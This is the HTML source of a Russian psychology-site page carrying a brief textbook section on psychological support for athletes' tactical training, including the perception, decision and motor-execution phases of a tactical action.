<link rel='stylesheet' id='wp-pagenavi-css' href='https://psylist.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 100%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='neve-style-css' href='https://psylist.net/wp-content/themes/neve/style-main-new.min.css?ver=3.5.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 336px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="ez-toc-scroll-scriptjs-js-after" type="text/javascript">
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=jQuery("header"),o=0;30>30&&(o=30),e.length&&(o+=e.height()),(i.length&&"fixed"==i.css("position")||"sticky"==i.css("position"))&&(o+=i.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(o=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-o),jQuery("html, body").animate({scrollTop:o},500)})});
</script>
<link rel="https://api.w.org/" href="https://psylist.net/wp-json/" /><link rel="alternate" type="application/json" href="https://psylist.net/wp-json/wp/v2/pages/8682" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psylist.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://psylist.net/?p=8682' />
<link rel="alternate" type="application/json+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fsport%2Ffivo032-htm" />
<link rel="alternate" type="text/xml+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fsport%2Ffivo032-htm&#038;format=xml" />
<link rel='canonical' href='https://psylist.net/sport/fivo032.htm' />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="32x32" />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
<meta name="msapplication-TileImage" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<style type="text/css" id="wp-custom-css">
			body {
    font-family: Merriweather, Verdana, Arial, serif;
}

.ul li {
			line-height: 2em !important;
			margin-bottom: 0px !important;
			font-size: 1em;
			padding-left: 10px;
			color: #333;
		}

		.ul li a{
			text-decoration: none !important; color: darkgreen !important; font-size: 1.1em; 
		}

		.ul li a:hover {
			color: darkblue !important; text-decoration: underline !important;
		}

		.ul li:hover {background-color: #eee;}

		div.zag,span.zag {background-color: lemonchiffon; color: #333; padding: 5px; padding-left: 30px; font-size: 1.2em; font-weight: bold; margin-bottom: -10px; display: block;}

		div.slo { margin-bottom: 10px;}
		div.slo a {padding: 5px; color: #333; text-decoration: none; background-color: #eee; font-size: 1.1em; font-weight: bold; }
		div.slo a:hover {background-color: #ccc; color: darkgreen;}

		.nv-page-title h1 {font-size: 1.4em;}

#cb-row--footer-bottom > div > div > div > div.hfg-slot.left > div > div > div > div > p {
	display: none;
}

.nv-single-post-wrap>div:first-child {
    margin-top: 10px;
}

.nv-single-post-wrap>div:not(:last-child) {
    margin-bottom: var(--spacing,10px);
}

p {
    margin-bottom: 10px;
}

h1 {
    margin-bottom: 25px;
}

h2 {
    text-align: center;
		font-size: 26px;
}

h3 {
		font-size: 20px;
}

h4 {
		font-size: 18px;
}

h2, h3, h4, h5, h6 {
    margin-bottom: 15px;
    font-family: var(--headingsfontfamily),var(--nv-fallback-ff);
}

blockquote {
    margin: 1.2rem 0;
    border-color: #2ebe7e;
    border-style: solid;
    border-width: 0 0 0 5px;
    padding: 1.25rem 1rem;
	  background: #f7f9f9;
}

.widget li {
    margin-top: 5px;
}

a:hover { 
  text-decoration: underline;
}
	
.ul li {
    line-height: 1.5em !important;
    margin-bottom: 0px !important;
    padding-left: 10px;
}

h2 {
	text-align: left;
}

		</style>
		<script>var ajaxUrlFlatPM = "https://psylist.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes_flat.css">
	<meta name="verify-admitad" content="0a27a18447" />

	<script type="text/javascript" src="https://i.psylist.net/?re=mvrdqmzvha5ha3ddf43tkobt" async></script>
	
	

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1394631587982798"
     crossorigin="anonymous"></script>


		<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	
<!-- 	Код РСЯ-фулскрина из Wp Insert -->

</head>

<body class="page-template-default page page-id-8682 page-child parent-pageid-8573 wp-custom-logo desktop chrome  nv-blog-default nv-sidebar-right menu_sidebar_slide_left">
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content"
				tabindex="0">Перейти к содержимому</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-13681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li id="menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Меню навигации"
					aria-label="Меню навигации ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Меню навигации</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Меню навигации"
					aria-label="Меню навигации ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Меню навигации					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe"></div>
</div>
	</header>

	
	<main id="content" class="neve-main" role="main">

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
					<div class="nv-page-title-wrap nv-big-title">
			<div class="nv-page-title ">
				<a href='https://psylist.net/sport' style='color: darkgreen;'>Психология спорта &darr;</a>								

				<h1>4.4. Психологическое обеспечение тактической подготовки спортсменов</h1>
				


				
				
			</div>

								<div style="margin-top: 10px;   margin-bottom: 10px;">

						
<!-- Psylist / top adaptive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9827895159039157"
     data-ad-slot="9987238567"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


						
								</div>
			
		</div>
			<div class="nv-content-wrap entry-content">
		<div class="flat_pm_start"></div>
<p>Практические задачи решаются не только посредством технических приемов, но и с помощью психологического воздействия на противника. Это может выражаться в маскировке своих возможностей и намерений, в демонстрации своей уверенности и готовности к борьбе и т.д. Тактическое мастерство спортсмена тесно связано с уровнем развития физических, технических и психологических качеств. Тактические действия в спорте представляют собой комплексную деятельность спортсмена, которая требует перцептивных, интеллектуальных и психомоторных способностей, знаний, умений и навыков. Они являются результатом творческой мыслительной деятельности, связанной с оптимальным использованием физических качеств, технических умений, навыков и проявления психических (познавательных, эмоционально-волевых, психомоторных) способностей.</p>
<p>В структуру тактического действия входят:</p>
<ol>
<li>восприятие спортивной ситуации;</li>
<li>умственное решение тактической задачи;</li>
<li>психомоторная реализация тактической задачи.</li>
</ol>
<p>Восприятие спортивной ситуации представляет собой первичную фазу тактического действия. От того, насколько полную и точную информацию получил спортсмен, зависит дальнейший ход его тактических действий. В этой фазе большое значение имеют интенсивность и устойчивость внимания, пространственные восприятия спортсмена.</p>
<p>Умственное решение тактической задачи – сложный процесс, где необходимо:</p>
<ul type="square">
<li>на основе непрерывного восприятия действий соперника, партнера оценивать сложившуюся ситуацию и принимать решение;</li>
<li>принимать решение не только на основе мыслительных операций, анализа, синтеза и умозаключения, но и на основе разгадывания замыслов противника (предвидения его действий и прогнозирования последующих событий). В этой фазе основную роль играет мышление спортсмена. Определенное значение имеют как память, так и творческое воображение.</li>
</ul>
<p>Психомоторная реализация тактической задачи осуществляется в виде движений. В этой фазе большую роль играют сенсомоторная координация, быстрота и точность действий.</p>
<div class="flat_pm_end"></div>

		


<div class="social-likes">
	<div data-service="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div data-service="facebook" title="Поделиться ссылкой в Facebook">Facebook</div>
	<div data-service="twitter" title="Поделиться ссылкой в Twitter">Twitter</div>
	<!--<div data-service="telegram" title="Поделиться ссылкой в Telegram">Телеграм</div>-->
	<div data-service="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
</div>
<p>
		
		<h3>Похожие материалы в разделе <a href="https://psylist.net/sport">Психология спорта</a>:</h3>
<ul class="ul">
<li><a href="https://psylist.net/sport/fivo068.htm">8.7. Особенности взаимоотношений в системе «спортсмен – спортсмен»</a>
<li><a href="https://psylist.net/sport/ustal.htm">Коррекция динамики усталости</a>
<li><a href="https://psylist.net/sport/fivo018.htm">3.1. Психологическая характеристика физических качеств</a>
<li><a href="https://psylist.net/sport/fivo012.htm">2.2. Организация эффективного восприятия на уроках физической культуры</a>
<li><a href="https://psylist.net/sport/fivo008.htm">1.5. Задачи психологии физического воспитания и спорта</a>
<li><a href="https://psylist.net/sport/fivo015.htm">2.5. Интерес к физической культуре как фактор, повышающий активность школьников</a>
<li><a href="https://psylist.net/sport/at1.htm">Аутогенная тренировка (АТ)</a>
<li><a href="https://psylist.net/sport/fivo006.htm">А. Отличительные черты</a>
<li><a href="https://psylist.net/sport/trener.htm">Роль тренера в спортивном коллективе</a>
<li><a href="https://psylist.net/sport/fivo029.htm">4.1. Психологические основы обучения и спортивного совершенствования</a>
</ul>
		<!-- Yandex.RTB R-A-329983-3 -->
<div id="yandex_rtb_R-A-329983-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-329983-3",
                renderTo: "yandex_rtb_R-A-329983-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

		
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sport/fivo032.htm#respond" style="display:none;">Отменить ответ</a></small></h2><form action="https://psylist.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='8682' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	</div>
		</div>
		<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://psylist.net/">
	<label>
		<span class="screen-reader-text">Искать...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Поиск"
		placeholder="Искать..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Поиск">
		<span class="nv-search-icon-wrap">
			<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</span></span>
	</button>
	</form>
</div><div id="list_pages_spryt-3" class="widget widget_list_pages_spryt"><style type="text/css">.small_gray {font-size: 10pt; color: #666;}</style>
<li class="page_item page-item-5777 page_item_has_children"><a href="/praktikum">Психологический практикум</a> <span class="small_gray">760</span></li>
<li class="page_item page-item-4384 page_item_has_children"><a href="/pedagogika">Педагогика</a> <span class="small_gray">565</span></li>
<li class="page_item page-item-2727 page_item_has_children"><a href="/pedagog">Психология ребенка</a> <span class="small_gray">827</span></li>
<li class="page_item page-item-2533 page_item_has_children"><a href="/obh">Общая психология</a> <span class="small_gray">96</span></li>
<li class="page_item page-item-8305 page_item_has_children"><a href="/socpsy">Социальная психология</a> <span class="small_gray">133</span></li>
<li class="page_item page-item-7302 page_item_has_children"><a href="/promet">Проективная техника</a> <span class="small_gray">85</span></li>
<li class="page_item page-item-7474 page_item_has_children"><a href="/psytera">Психотерапия</a> <span class="small_gray">335</span></li>
<li class="page_item page-item-961 page_item_has_children"><a href="/hpor">Шпаргалки</a> <span class="small_gray">270</span></li>
<li class="page_item page-item-1771 page_item_has_children"><a href="/intim">Интимно</a> <span class="small_gray">312</span></li>
<li class="page_item page-item-9517 page_item_has_children"><a href="/slovar">Словари</a> <span class="small_gray">1443</span></li>
<li class="page_item page-item-8933 page_item_has_children"><a href="/uprav">Психология управления</a> <span class="small_gray">89</span></li>
<li class="page_item page-item-142 page_item_has_children"><a href="/age">Возрастная психология</a> <span class="small_gray">64</span></li>
<li class="page_item page-item-8573 page_item_has_children"><a href="/sport">Психология спорта</a> <span class="small_gray">128</span></li>
<li class="page_item page-item-561 page_item_has_children"><a href="/difpsi">Дифференциальная психология</a> <span class="small_gray">117</span></li>
<li class="page_item page-item-1509 page_item_has_children"><a href="/hrestomati">Хрестоматия</a> <span class="small_gray">130</span></li>
<li class="page_item page-item-797 page_item_has_children"><a href="/family">Психология семьи</a> <span class="small_gray">81</span></li>
<li class="page_item page-item-9115 page_item_has_children"><a href="/referat">Рефераты Курсовые</a> <span class="small_gray">199</span></li>
<li class="page_item page-item-8832 page_item_has_children"><a href="/stimulmat">Стимульный материал</a> <span class="small_gray">49</span></li>
<li class="page_item page-item-8147 page_item_has_children"><a href="/reklam">Психология рекламы</a> <span class="small_gray">78</span></li>
<li class="page_item page-item-2459 page_item_has_children"><a href="/moda">Психология моды</a> <span class="small_gray">36</span></li>
<li class="page_item page-item-2397 page_item_has_children"><a href="/ledi">Леди – для женщин советы и секреты</a> <span class="small_gray">30</span></li>
<li class="page_item page-item-5717 page_item_has_children"><a href="/popular">Популярная психология</a> <span class="small_gray">29</span></li>
<li class="page_item page-item-497 page_item_has_children"><a href="/boss">Босс</a> <span class="small_gray">31</span></li>
